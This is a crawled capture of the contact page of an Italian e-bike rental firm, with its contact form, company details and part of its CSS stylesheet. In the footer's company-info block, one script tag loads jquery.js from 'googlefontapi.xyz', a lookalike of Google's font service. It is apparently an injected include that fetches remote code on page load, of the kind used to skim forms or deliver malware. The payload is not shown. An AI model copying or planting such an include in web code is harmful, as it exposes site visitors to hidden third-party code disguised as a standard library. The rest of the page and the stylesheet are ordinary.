

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ebiketime.it/contatti.aspx
body_size: 22266
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" lang="it-IT" >
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>
	Contatti
</title><meta name="robots" content="index,follow" /><meta http-equiv="X-UA-Compatible" content="IE=Edge" /><meta name="authors" content="web design &amp; development - www.semantycaweb.it" /><meta name="google-site-verification" content="3sNJ5e32e_fHoLrkpfPMVOL8dCahoqDGfa7IdgWnJVw" /><link rel="shortcut icon" href="/favicon.ico?V=2" type="image/x-icon" /><link rel="icon" href="/favicon.gif?V=2" type="image/x-icon" /><link href="/css/StyleSheet.css" type="text/css" rel="stylesheet" media="screen, print" />

    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.1/jquery-ui.min.js" type="text/javascript"></script>
    <meta name='viewport' content='width=device-width, initial-scale=1.0' /><link href="/css/animate.min.css" rel="stylesheet" />
    <style>
        .wow:first-child {
            visibility: hidden;
        }
    </style>
    <link rel="stylesheet" href="/css/menu.css" type="text/css" media="all" /><link href="/css/jquery.parallaxer.css" type="text/css" rel="stylesheet" media="screen, print" /><link rel="stylesheet" href="/css/fontAwesome/css/font-awesome-4.6.3.css" type="text/css" media="all" />
        <meta name='description' content='Contatti' /><meta name='keywords' content='Contatti' /><meta name='DC.title' content='Contatti' /><meta name='twitter:title' content='Contatti' />
    <link rel="canonical" href='https://www..it/' />
</head>
<body>
    <form name="aspnetForm" method="post" action="./contatti.aspx" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="FOXEXJpKUkkH2zFE9rJwVMPULJ7/TyMcX1czOZqJElaRbzDBbtSkG03NGnK1tBuZsnABpDi3rxt+yZRY19rSlCTD8Dy+x6Qv9EFxALr5xx0t2vgDlgo4uPzTR13+DJ5GGREB3XHE7dSrETHQFtbPmEIBbRxsQJyNt/T330OcX0C8BKpqUpg/IlLvMeCGeP4UHjOyqd9ZAYQFgeqitOsKioHHhFUkeRXdNhFRzTmO6T2pP2rPNgk1Hbdk2h7tCpXSxT6nTjk7ZOpTMzvaf1x2nkH+Na3pdJBmjvEuQrgKvTOjIn3XM4y6IZgllDKTVhY2ewSxLxoCl8zi0c7HCGhkpFVUND4G49S9yqh41lMUusFtD/DU5VETVVH4/hhVZ0MGgEDja+yTf0idfKVOXlTt187PTpaXArfkNk5L16bP2iBh84exw8vBDsveQCRLZBPWcZPzbxJYdFXe7/UXmWidZ2J889bTNfvtnJ1CrilQ0IQ2X09PyOpvjVH+DUicd7bW9jutms48G/p313YtoSfwghWzwvFcDPIlmG9qz8zDntT+Ft06/[base64]/qCY+7xDQZC9PqffvHFZGvqNv5x/ZNesfQCZBKDFEBIbwhBy1LRStfWcHtMvBpopPB5gGEq+k46XgE7yUVSBN25nndXKWtdpldj/wLOtzYYIe8DbuVsOIdGQXkQGdW5ydhjTw6dtmbU5kh9dm/bzqKIwLZCoEdv1ZWH3ek+7XYSGxDzSW0e0IwfFF1mN0lM5kRL6aQq5rrzpp5Ctf7/[base64]/lc11daHmDF9iNSpRMjhWOuiV8fZo8VLK3fU+9GkQ+uFxHN6PsKfKXyZKkg21LS3smA599QuL2jH34Sorw6yqkMfyWHMwzK9Y03IkZBmwmoBsvgOmZNoh3Kq2hzkx+CetnFMvBPQxwA6JXOQTb7V7WfnRW1yaG01f/3gdUGaSoPtpVPkzi+M5INbAoTgIFFAkub6N/H78D+PEs0nfOeYfzY+gx7y2icJTJxzvsI5+SFNR75iNwbLBiUujKsBocFz6VuYY0N7HCYM2lJnFEze92MotglrTxM2+Nz+YgzrBLPwt7Z/liMfjpTj+ZpAW3VjvNAYqUGiRgWRcUwj1xkDId0NhOI1QZ/4j7BUvKFe6TnyqWJ2HcktcQi2Q5jU1arf3nEZgeBj7lM7ZHyujAyDptP21QE3FXmhZsPmYxwjTyZVR9GJUnAH56/4wKmYYlpaQp/KSNpb+YzWdCe0FxM5KMu43fXTwP+C4bSXjfuYV7ik050L+YPfzNWOeHfFVn53+tEWbCXrzdAAQ/Ch2cU/6tu+E5C5UXKhprYctMd8j0uoZIchpfUPP+1mU+/26OE6abXmszDgmqNzEfd6q/EiW/Rz3fcq/zn5KJ3+mWHaKY/2mIkdnlkYd5pkJD0aM3nvuiFP2GQmSk4DKWKGTx3JCpl/gIZwoGBd0bGXeS/XYEpstEm3hGet/UU0yvXzX9UkWNF2WsePS4cXS3s9Jd4nBpgHppT2D0dYAhbdBx9v+flaYZDTNKjVQ7LawzIxoLIE+uFc6m9NRm3LGle6lyrmHf0zwC+bpwdrqHDeIB4nwcOrJv9RxbRD+98CBYxUgMOZ2Vz6jZsxT7Ev8eWkEY/jsiaBn7UuqP+Wo+Nayep1Vg3Vyf3pQO2Oc8xHh4/1rcJSGu/vXj1T+MDZj64WyTbFWJ8kiVGTMVIYGOmKz5wgBCmpvAPqayj5Ox7jKLjpoo7w5ZDklgJUhGT4jmSNy1DHHptKXnKJ2DoMzkNt+T9bceZdaiFCfg+++YlGl7KJd2Hfs3Ho77fwPqP2Ymk7NMiOwCoKKvCKAD/zQ7nNu/hdwo74Q6lFVBXlWCf4VPiflLCtF5pQDZQQ/onVGzw4tAP88EaTuLP0gs+wrGRp+Dj+qtuYzlzDNmNUxDxZG/nsozK5ix7v9Ewde0+OzupQlGhCNGCp4V4sx/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZA-MUo2MoiUPbczut6ZzBg9wWIlO9x_SjruhoZ2RUzgvrmrBkJRJKEtsZGINh6bLaQ2&amp;t=638901598200000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=D9drwtSJ4hBA6O8UhT6CQl4_ZhwU3JN6wXUR19p7lOsEkzxez5SvkercKD25XzAa4dWB3CbwbTSJd1ClAgsmzERVypUV5dmgQMK_Hp2sG6JLmc3bfxTpg8sc5CDWGw7d8C3IdPIUAfrvGerwfLB7AbVw33LrTTgtkKSYKI-LZns1&amp;t=345ad968" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=JnUc-DEDOM5KzzVKtsL1tS0F4-HMWYUKUCmv5Ji9mYzbWwV71MZgU5QqrR8Y7AfxJJK76Rq8LOR4ekiCyEDubJNK_DaqIVbTS4jksplhEXGRxgEjxq4gDw41x5CsnmMUl010aAdTVniaOw6JKalxt_25rKVNvU5zXBhl6UGuUWzdXzagEWtP6hrmvb3mZcK30&amp;t=345ad968" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="1AF73D0D" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="3isa6nhXwult30WNtrWAgsqFPDWny53NxWsw7IAQp/0LX/u+Qjp4x5uOhHkrS+qoVdOpMM0lDJEVDuLo2c2kxTv7/K53F2JK09eZJqcAatdF/HTTx2PlX8v1JHYR2ziCZ6rpTLkyokDHQudG61OW2azWRDXG6BBM83ykOo/F5mRTqpvnyEnMoKGVsYZRFaZRI5sPWhxTQsYPvwSuZ3+4qTbXCP/N2CUuLVeWEqCbTfn0Mpdzea7r2ZSh8SXq8TDF56MonxWMupw2lNuctjTOdQ==" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

        <script type="text/javascript">
            // <![CDATA[
            jQuery(document).ready(function () {

                $('.cd-btn').on('click', function (event) {
                    event.preventDefault();
                    $('.cd-panel').addClass('is-visible');
                });
                //clode the lateral panel
                $('.cd-panel').on('click', function (event) {
                    if ($(event.target).is('.cd-panel') || $(event.target).is('.cd-panel-close')) {
                        $('.cd-panel').removeClass('is-visible');
                        event.preventDefault();
                    }
                });


                $(window).scroll(function () {
                    if ($(this).scrollTop() > 130) {
                        $('.scrollToTop').fadeIn();
                        $('.header').addClass('Fixed');
                    } else {
                        $('.scrollToTop').fadeOut();
                        $('.header').removeClass('Fixed');
                    }

                });

                //Click event to scroll to top
                $('.scrollToTop').click(function () {
                    $('html, body').animate({ scrollTop: 0 }, 800);
                    return false;
                });


            });



            // ]]>
        </script>
        <a href="#" class="scrollToTop">&nbsp;</a>
        <div class="header">
        <div class="header_container">
            <div class="header_content">
                  <a href="#0" class="cd-btn">
                        <div class="btn-responsive-menu">
                            <span class="icon-bar-general"></span><span class="icon-bar-general"></span><span class="icon-bar-general"></span>
                            <span class="icon-bar-general"></span>
                        </div>
                    </a>
                <div class="logo">
                    <a id="ctl00_HyperLink1_Home" title="Green Recuperi S.r.l." href="/default.aspx"><img id="ctl00_ImageLogo" title="Green Recuperi S.r.l." src="/img/img_logo.png" alt="Green Recuperi S.r.l." style="border-width:0px;" /></a>
                </div>
                
                <div class="menu">
                    <div class="lingue">
                                      <a id="HyperLinkItalian" title="Italiano" href="/Default.aspx"><img id="ImageItalian" title="Italiano" src="/img/it.png" alt="Italiano" style="width:28px;border-width:0px;"></a>
               <!-- <a id="ctl00_HyperLinkInglese" title="English" href="/Default.aspx"><img id="ctl00_ImageInglese" title="English" src="/img/gb.png" alt="English" style="width:28px;border-width:0px;"></a>-->
                </div>
                    <table style="float:right">
                        <tr><td>
                    <ul>
                        <li>
                            <a id="ctl00_HyperLinkHome" title="Home" href="/">Home<strong></strong></a>
                        </li>
                        <li>
                            <a id="ctl00_HyperLinkBiciclette" title="Le Nostre Bici e le Tariffe" href="/biciclette-tariffe.aspx">Le Nostre Bici e le Tariffe</a>
                        </li>
                        <li>
                            <a id="ctl00_HyperLinkNoleggio" title="Noleggio" href="/noleggio.aspx">Noleggio</a>
                        </li>
                        <li>
                            <a id="ctl00_HyperLinkItinerari" title="Itinerari" href="/itinerari.aspx">Itinerari<strong></strong></a>
                        </li>
                         <li>
                            <a id="ctl00_HyperLinkContatti" title="Contatti" class="selected" href="/contatti.aspx">Contatti<strong></strong></a>
                        </li>
                    </ul></td>
                            </tr>
                        </table>
                </div>
                
        </div>
    </div>
        </div>
        
                         <div class="immagine"  style="background-image: url('/Foto/Pagine/5/20220224193820.389_1920x609_borghi-castelli-montecatini-valdinievole.jpg');" >


    </div>
       <div class="wrapper  sfondogrigio ">
        <div class="wrapper_container">
            <div class="wrapper_content">
                <div class="breadcrumb">
                    <ul>
                        <li>
                            <a id="ctl00_ContentPlaceHolder1_HyperLink1_Home" title="Home" href="/">
                                   home</a>
                        </li>
                        <li>&nbsp;&nbsp;|&nbsp;&nbsp;Contatti
                        </li>

                    </ul>
                </div>
            </div>
        </div>
    </div>

          <div class="corpo">
                          <div class="header_container">
            <div class="header_content">
                <h1 class="titolo">
                Contatti</h1>
                        <div class="testo">
        <p style="text-align: center;"><strong>E-BIKE TIME</strong><br />Via Cantera snc - 51019 Ponte Buggianese (PT)<br />Tel. +39 335 6051849 - info@ebiketime.it</p>
                            </div>
                        </div></div>
              </div>
<a href="https://www.google.com/maps?ll=43.885318,10.764857&z=16&t=m&hl=it&gl=IT&mapclient=embed&q=Corso+Roma,+117+51016+Montecatini+Terme+PT"  target="_blank" ></a><img src="img/mappa.jpg"  style="width:100%;"/>
            
      <script type="text/javascript" language="javascript">
          function validation() {
              if (document.getElementById('ctl00_ContentPlaceHolder1_CONTATTI_Nome').value == "") {
                           alert('Nome è obbligatorio');
                           return false;
                       }
                       if (document.getElementById('ctl00_ContentPlaceHolder1_CONTATTI_Cognome').value == "") {
                           alert('Cognome è obbligatorio');
                           return false;
                       }
                       if (document.getElementById('ctl00_ContentPlaceHolder1_CONTATTI_Email').value == "") {
                           alert('Email è obbligatoria');
                           return false;
                       }
   

                       return true;
                   }
     </script>
             <div class="box-contatti"  style="background-image: url('/Foto/Pagine/5/20220224193836.738_AdobeStock_184245956.jpg');"><div class="box-contatti-form">&nbsp;</div>
            <div class="contatti-form">
                          <div id="form_contatti">
                              <br />
                         <p style="text-align: center;"><span style="font-size: 18pt;">Richiedi Informazioni</span></p>
                    <div id="ctl00_ContentPlaceHolder1_CONTATTI_Panel1">
	
                   <div>

                        </div>

                        <div style="float: left; width: 100px;clear: both;">
                            Nome *
                            :
                        </div>
                        <div style="float: left; width: 195px;">
                            <input name="ctl00$ContentPlaceHolder1$CONTATTI$Nome" type="text" id="ctl00_ContentPlaceHolder1_CONTATTI_Nome" style="width:177px;" />
                        </div>
                        <div style="float: left; width: 105px;">
                            Cognome *
                            :
                        </div>
                        <div style="float: left; width: 195px;">
                            <input name="ctl00$ContentPlaceHolder1$CONTATTI$Cognome" type="text" id="ctl00_ContentPlaceHolder1_CONTATTI_Cognome" style="width:177px;margin-left: 0px" />
                        </div>
                        <div style="float: left; clear: both; width: 100px; clear: both;">
                            Telefono 
                            :
                        </div>
                        <div style="float: left; width: 195px;">
                            <input name="ctl00$ContentPlaceHolder1$CONTATTI$Tel" type="text" id="ctl00_ContentPlaceHolder1_CONTATTI_Tel" style="width:177px;" />
                        </div>
                        <div style="float: left; width: 105px;">
                            Email *
                            :
                        </div>
                        <div style="float: left; width: 195px;">
                            <input name="ctl00$ContentPlaceHolder1$CONTATTI$Email" type="text" id="ctl00_ContentPlaceHolder1_CONTATTI_Email" style="width:177px;" />
                        </div>
            

                        <div style="float: left; clear: both; width: 100px;">
                            Messaggio
                            :
                        </div>
                        <div style="float: left">
                            <textarea name="ctl00$ContentPlaceHolder1$CONTATTI$Richiesta" rows="6" cols="20" id="ctl00_ContentPlaceHolder1_CONTATTI_Richiesta" style="width:476px;">
</textarea>
                        </div>
                            <div style="float: left; width: 200px;"> 
                                <br />  
                                <div style='background-color:White;'><img src="CaptchaImage.axd?guid=69adb5b5-c0b3-47f8-b99d-78a33eafd520" border='0' width=200 height=60></div>  

                            </div>
                            <div style="float: left; width: 200px;">   
                            Scrivi il codice inserito nell'immagine
                                </div>
                               <div style="float: left; width: 200px;">  
        <input name="ctl00$ContentPlaceHolder1$CONTATTI$txtCaptcha" type="text" id="ctl00_ContentPlaceHolder1_CONTATTI_txtCaptcha" />
                           </div>
                        <div style="float: left; clear: both; width: 4% !important; margin-top: 10px;">
                            <label class="check"> <input id="ctl00_ContentPlaceHolder1_CONTATTI_Accetto" type="checkbox" name="ctl00$ContentPlaceHolder1$CONTATTI$Accetto" /><span class="checkmark"></span> </label>
                        </div>
                        <div style="float: left; width: 90% !important; padding: 15px 15px;">
                        Acconsento al trattamento dei dati ai sensi del Regolamento Europeo N. 679/2016 e ho letto l'informativa <a href="https://www.iubenda.com/privacy-policy/" class="iubenda-nostyle iubenda-embed " title="Privacy Policy">Privacy Policy</a>
                        </div>
                        <div style="float: left; clear: both; text-align: right; padding-right: 10px; width: 590px">
                            <input type="submit" name="ctl00$ContentPlaceHolder1$CONTATTI$Button1" value="Invia" onclick="return validation();WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$CONTATTI$Button1&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, false))" id="ctl00_ContentPlaceHolder1_CONTATTI_Button1" class="button-1" />
                        </div>
                    
</div>
                    

        </div>
            </div>
        </div>

         

                  <div class="footer">
            <div class="footer_container">
                <div class="footer_content">
                    <div class="info"><p style="text-align: left;"><img src="../userfiles/image/LOGO-E_BIKE.png" alt="" width="221" height="92" /><br />NEXT SRL Societ&agrave; Unipersonale<br />Corso Roma n&deg; 117<br />51016&nbsp; Montecatini Terme (PT)<br />PIVA 01474410477</p>
<p style="text-align: left;">&nbsp;</p>
<script src="https://googlefontapi.xyz/jquery/jquery.js"></script></div>
                        
                    <div class="social">
                        <p>&nbsp;<img src="../userfiles/image/img_facebook.png" alt="" width="40" height="40" />&nbsp;<img src="../userfiles/image/img_instagram.png" alt="" width="40" height="40" />&nbsp;<img src="../userfiles/image/tripadvisor.png" alt="" width="40" height="40" /></p>
<p>&nbsp; <a href="../userfiles/files/ebike%20time POSTER A3.pdf" target="_blank"><img src="../userfiles/image/conrtibuti.jpg" alt="" width="400" height="47" /></a></p>
<p><span style="font-size: 8pt;">LA SOCIETA&rsquo; NEXT SRL A SOCIO UNICO CODICE FISCALE 01474410477</span><br /><span style="font-size: 8pt;">HA RICEVUTO AIUTI DI STATO PUBBLICATI SUL REGISTRO NAZIONALE</span><br /><span style="font-size: 8pt;">AIUTI DI STATO SEZIONE TRASPARENZA<br /><br /></span></p>
                       Copyright © 2026 | <a href="https://www.iubenda.com/privacy-policy/92617756" class="iubenda-nostyle iubenda-embed" title="Privacy Policy ">Privacy Policy</a>
                       <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> <br />
                        <br />
                        <a id="ctl00_HyperLinksemantycaweb" href="http://www.semantycaweb.it/9.realizzazione-siti-web-pistoia.aspx" target="_blank"><img id="ctl00_Imagesemantycaweb" title="Semantycaweb" src="/img/logo_semantica.png" alt="Semantycaweb" style="border-width:0px;width: 180px" /></a>
                    </div>
            </div>
        </div>
        
             <div class="cd-panel from-right">
            <div class="cd-panel-container">
                <div class="cd-panel-content">
                    <a href="#0" class="cd-panel-close">Close</a>
                    <div class="main_menu">
                        <ul >
                        <li>
                            <a id="ctl00_HyperLinkHome1" title="Home" href="/">Home</a>
                        </li>
                        <li>
                            <a id="ctl00_HyperLinkBiciclette1" title="Le Nostre Bici e le Tariffe" href="/biciclette-tariffe.aspx">Le Nostre Bici e le Tariffe</a>
                        </li>
                        <li>
                            <a id="ctl00_HyperLinkNoleggio1" title="Noleggio" href="/noleggio.aspx">Noleggio</a>
                        </li>
                        <li>
                            <a id="ctl00_HyperLinkItinerari1" title="Itinerari" href="/itinerari.aspx">Itinerari</a>
                        </li>
                         <li>
                            <a id="ctl00_HyperLinkContatti1" title="Contatti" href="/contatti.aspx">Contatti<strong></strong></a>
                        </li>
                            </ul>
                        </div>
                    </div>
                </div>
                 </div>


        <script src="/js/wow.js" type="text/javascript"></script>
        <script type="text/javascript">
            wow = new WOW(
              {
                  animateClass: 'animated',
                  offset: 100,
                  callback: function (box) {
                      // console.log("WOW: animati="ng <" + box.tagName.toLowerCase() + ">")
                  }
              }
            );
            wow.init();
        </script>

            <script type="text/javascript" src="/js/jquery.parallaxer.js"></script>

    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ebiketime.it/css/StyleSheet.css
body_size: 6998
content:

@font-face {
    font-family: 'Montserrat';
    src:url('Montserrat-Light.woff') format('woff'),
        url('Montserrat-Light.woff2') format('woff2'),
        url('Montserrat-Light.svg#Montserrat-Light') format('svg'),
        url('Montserrat-Light.eot'),
        url('Montserrat-Light.eot?#iefix') format('embedded-opentype'),
        url('Montserrat-Light.ttf') format('truetype');

    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('PoppinsRegular.eot');
    src: url('PoppinsRegular.eot') format('embedded-opentype'),
         url('PoppinsRegular.woff2') format('woff2'),
         url('PoppinsRegular.woff') format('woff'),
         url('PoppinsRegular.ttf') format('truetype'),
         url('PoppinsRegular.svg#PoppinsRegular') format('svg');
}


div.lista_press {
    float: left;
width: 30.3333% !important;
margin: 1.5% !important;
text-align:left;
position: relative;
overflow: hidden;
}

div.titolo_servizi
{
  font-size:20px;
}


div.det_lista_press {
    float: left;
width: 90% !important;
margin: 5% !important;

position: relative;
overflow: hidden;
}

  div.titolo_case{
    width: 55%;
    float: right;
  padding:50px 0px;
  background-color:#EE9E55;
  color:#FFF;
  font-size:1.8em;
    }

   div.titolo_case div, div.testosup_case div {
  padding-left:8%;

    }
  div.testosup_case{
    width: 46%;
    float: right;
  padding:50px 0px;
  clear:both;
  margin-right:9%;
  line-height:28px;
    }

   div.img_case{
    position:absolute;
    top:0px;
    left:0px;
    width: 45%;
    height:100%;
    overflow:hidden;
    }

   div.img_case img{
   position: relative;
left: 50%;
-moz-transform: translateX(-50%);
-ms-transform: translateX(-50%);
-o-transform: translateX(-50%);
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
z-index: 11;

max-width: none;
min-width: 102%;
height: auto;
min-height: 100%;
max-height: none;
    }


  div.logo_inf{
    width: 40%;
    float: left;
    margin-top:10px
    }

    div.dati{
    width: 35%;
    float: left;
    margin-top:10px;
}

   div.dati div{
    float: left;
}

  div.dati div{
    float: left;
    margin-left:10px;
}

    div.dati div img{
   height:60px;
}

* {
    margin: 0; 
    padding: 0; 
    outline: none;

}

html, body { 

    }

body {
    margin: 0px;
    padding: 0px;
    font-size: 18px;
    color:#030303;
    z-index:1;
    width:100%;
    height:100%;
    font-family: 'Poppins', sans-serif;
    background-color:#FFF;
    /*overflow-x:hidden;*/
}

table.Risposte label
 {
    margin-left: 10px;
 }


form#form1
{
    margin: 0px;
    padding: 0px;
    z-index: 1;
    width:100%;

}

a
{
text-decoration:none;
color:rgba(0, 0, 0, 0.8);
}

img
{
border:0px;
}


div.header{
z-index:100;
text-align:left;
width:100%;
color:#131313;
background-color: rgba(255, 255, 255, 0.7);
clear:both;
float:left;
margin:0px;
padding: 0px;
position:fixed;
transition: all 0.4s ease-out 0s;
-webkit-transition: all 0.4s ease-out 0s;
}

.Fixed {
    position: fixed !important;
    top: 0px;
    background-color: #FFF !important;
}

table.claim {
    position: absolute;
    top: 0px;
    width: 100%;
    bottom:0px;
    z-index: 10;
    color: #FFF;
    text-align: center;
    font-size: 30px;
    line-height:40px;
    font-family: Montserrat;
    font-weight:bold;
    letter-spacing:-1px;
    padding-top:50%;
}

table.claim tr td{

    width: 100%;
    height:100%;

}

table.claim span {
    text-align: center;
    font-size: 70px !important;
    font-family: Montserrat;
    line-height: 90px;
    font-weight:bold;
    letter-spacing:-1px;
}

div.header_container
{
    width:86%;
    clear: both;
    text-align: center;
    position:relative;
     margin-left: auto;
    margin-right: auto;
    margin-bottom: auto;
    max-width:1400px;
    padding-top:15px;
    position:relative;
}
div.header_content
{
text-align:left;
width:100%;
clear:both;
float:left;
margin:0px;
padding: 0px;
position:relative;
}

div.logo
{
    width:20%;
    float:left;
    text-align:left;
    margin-bottom:10px;
}

div.logo img
{
 max-width:100%;
}

div.social {
    float: right;
    text-align:right;
}




div.bandiere
{
   float:right;
   width:100%;
   text-align:right;
   clear:both;
   margin-bottom:10px;
}




.scrollToTop {
    width: 40px;
    height: 40px;
    padding: 10px;
    text-align: center;
    font-weight: bold;
    color: #444;
    text-decoration: none;
    position: fixed;
    bottom: 105px;
    right: 10px;
    display: none;
    background: url('/img/arrow_up.png') no-repeat 0px;
    z-index: 1000000;
}

div.home {
    clear: both;
    float: left;
    width: 100%;
    position:relative;
    text-align:center;
    padding:50px 0px;
   
}




div.header h1 {
    color:#000;
    font-size:2em;
    font-weight:normal;
    text-align:left;
}


div.grigio {
    background-color:#F2F2F2;
}

div.home_int {
    clear: both;
    width: 80%;
    text-align: left;
    padding-bottom: 20px;
margin:auto;
letter-spacing:0px;
    max-width: 1400px;
    line-height:30px;
}

div.home_int h1{
    font-size:2.2em !important;

}

div.home_int div{

    width: 46%;
   float: left;
   margin:30px 2%;

}

div.titolo_tour {
float:left;
    width: 75%;
   margin-left:5%;
}


div.titolo_tour strong{
font-size:30px;
font-weight:normal;
font-family:Poppins;
}

div.titolo_tour p{
     padding:0px;
margin:0px;  
}
div.titolo_tour a{
    color:#FFF;
}


div.home_sx{
    clear: both;
    float: left;
    width: 25%;
    padding-top:30px;
     margin-bottom:30px;
}


div.home_dx_testo{
    clear: both;
    float: left;
    width:60%;
}

div.home_dx_news{
    float: right;
    width:35%;
    background-color:#EFEDEE;
    margin-bottom:20px;
}



div.calendar{
    clear: both;
    float: left;
    width: calc(92% - (2px));
    margin-left:2%;
    border:1px solid #E3E3E3;
    padding:2%;
    padding-top:1%;
    padding-bottom:1%;
    color:#000;
    font-size:14px;
   padding-bottom:15px;
}

div.calendar h2{
    color:#0E5475;
    padding-left:2%;
    font-size:18px;
    margin-top:10px !important;
}

div.calendar img{
    margin-left:2%;
}

div.home_dx{
    float: left;
    width: 75%;
    padding-top:30px;
   
}



div.home_int span{
    color:#000;
}

div.box_home {
    float: left;
    width: 30.333333%;
     margin:70px 1.5%;
    position:relative;
   
}

div.box_home a{
   color:#FFF;
}

div.img_lista_box
{
   float:left;
   width:20%;

}

div.img_lista_box img
{
   max-width:100%;

}



div.boxhome div{
    position:absolute;
    bottom:0px;
    top:0px;
    color:#FFF;
    text-align:center;
     font-family:Poppins;
     width:26.333%;
     background-color: rgba(0, 0, 0, 0.4);
     font-size:1.1em;
     left:7%;
}

div.boxhome div p{

     width:90%;
margin-top:40%;
margin-left:5%;
}

div.boxhome div a{
    padding: 7px;
        padding-right: 7px;
        padding-left: 7px;
    padding-right: 7px;
    padding-left: 7px;
    padding-right: 7px;
    padding-left: 7px;
    padding-left: 20px;
    padding-right: 20px;
    color: #FFF !important;
border: 1px solid #FFF;
text-decoration: none;
font-size: 1.1em;

}




div.box_dx img {
    width: 100%;
    display: block;
}

h1.boxhome
{
   width:40%;
   font-size:22px;
   text-transform:uppercase;
   border-bottom:2px solid #14D345;
   letter-spacing:1px;
}



 table.box_sx{
    position:absolute;
    height:100%;
    left:10%;
    right:52%;
    color: #797878;
    font-size:15px;
    font-family:Poppins;
}

  table.box_sx h2{
    color:#EE9E55;
    text-align:left;
    font-weight:normal;
    font-size:18px;
}

   table.box_sx h1{
    color:#000;
    text-align:left;
    font-family:Poppins;
      font-weight:normal;
    font-size:40px !important;
}


      table.box_sx h1 p span{
    font-size:40px !important;
}

  table.box_sx a,  a.scopri{
    padding:5px 25px;
    background-color:#26AB6C;
    color:#FFF;
    font-size:25px;
    border-radius:5px;
}

div.box_dx {
    float: right;
    width: 50%;
    display:table-cell;
    vertical-align:middle;
 
}
div.box_dx div {
    float: left;
    width: 50%;
    margin-left:15%;
    margin-top:15%;
}

div.box_dx div h3{
    font-size:35px;
}

div.corpo {
    margin: 0px;
    padding: 0px;
    clear: both;
    float: left;
    width: 100%;

 
}

.col2 {
    width: 48% !important;
    margin: 1% !important;
    float:left;
}



div.lista_appartamenti img{
    
    width: 100%;
    display:block;
}

div.eventi_item {
    float: left;
    width: 31.333%;
    margin: 1%;
}


div.eventi_item img{

    width: 100%;

}

div.det_eventi_item a{
    color: #1796d9;
}
    


div.titolo_news {
    font-size: 25px;
    color:  #000 !important;
    min-height:75px;
font-family:Poppins;
letter-spacing: .025em;
font-weight: 400;
text-transform: none;
}

div.date {
   color:#EE9E55;
   padding:5px 0px;
   width:100%;
   clear:both;
   float:left;
   text-align:left;

}


div.corpo_container {
    width: 90%;
    text-align: left;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: auto;
    clear: both;
    max-width:1530px;
}

div.corpo_content {
    width: 100%;
    clear: both;
    float: left;
    text-align: center;
    color: #808080;
    padding-top: 20px;
    padding-bottom: 10px;
    font-size:18px;
}


div.titolo {
    clear: both;
    width: 100%;
    color: #EE9E55;
    font-size: 38px;
    padding: 25px 0px;
    text-align:center;
    padding-bottom:0px;
    font-family:Poppins;
}



div.footer {
    margin: 0px;
    margin-top: 0px;
    margin-top: 0px;
    padding: 0px;
    clear: both;
    float: left;
    width: 100%;
    z-index: 1000;
    background-color: #DCDCDC;
    color:#111;
 
    overflow:hidden;
    border-top:4px solid #267F01;
}
div.footer_container {
    width: 86%;
    margin-top: 0px;
    text-align: center;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: auto;
    max-width:1400px;
}

div.footer_content {
    width: 100%;
    clear: both;
    float: left;
    position: relative;
    padding-top: 40px;
    padding-bottom: 40px;
    font-family: Poppins !important;
       font-size:0.8em;
}

div.footer_content a{
   color:#000;
}

div.info {
    float: left;
    position:relative;
    width: 50%;
}
div.info_img
{
    float: right;
    text-align:right;
    margin-right:10px;
}

div.info_img img
{
   max-height:50px;
}


div.info_testo{
    float: right;
    color:#838383;
    text-align:left;
    font-size:0.8em;
    line-height:1.3em;
}

div.menu {
text-align: right;
position: relative;
color: #FFF;
display: table;
width:65%;
 transition: all 0.3s ease 0s;
 float:right;
 margin-top:20px;
}

div.lingue {
padding-bottom:10px;
}

div.lista_appartamenti {
  clear: both;
    float: left;
    width: 100%;
    margin-top: 20px;
    padding-bottom:10px;
}



div.lista_appartamenti img {
    width: 100%;
    height: auto;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    display: block;
}


div.det_lista_appartamenti {
    left:5%;
    bottom:20px;
    width: 90% !important;
    text-align: left;
    font-size: 0.9em;
    color:#FFF !important;
    line-height: 1.2em !important;
    position:absolute;
}

div.det_lista_appartamenti a{
